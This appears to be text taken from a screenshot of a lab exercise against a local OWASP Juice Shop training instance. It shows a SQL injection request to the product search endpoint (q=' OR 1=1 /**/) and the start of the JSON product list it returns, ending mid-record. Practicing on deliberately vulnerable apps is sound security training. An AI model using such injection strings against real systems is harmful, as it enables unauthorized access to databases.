 localhost:3000/rest/product
localhost:3000/rest/products/search?q=%27%20OR%201=1%20/**/
retty-print
"status": "success",
"data": [
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2025-09-09 00:52:19.836 +00:00",
"updatedAt": "2025-09-09 00:52:19.836 +00:00",
"deletedAt": null
},
{
"id": 24,
"name": "Apple Pomace",
"description": "Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be \u003Ca href=\"/#recycle\"\u003Esent back to
s\u003C/a\u003E for recycling.",
"price": 0.89,
"deluxePrice": 0.89,
"image": "apple_pressings.jpg",
"createdAt": "2025-09-09 00:52:19.889 +00:00",
"updatedAt": "2025-09-09 00:52:19.889 +00:00",
"deletedAt": null
},
{
"id": 6,
"name": "Banana Juice (1000ml)",
"description": "Monkeys love it the most.",
"price": 1.99,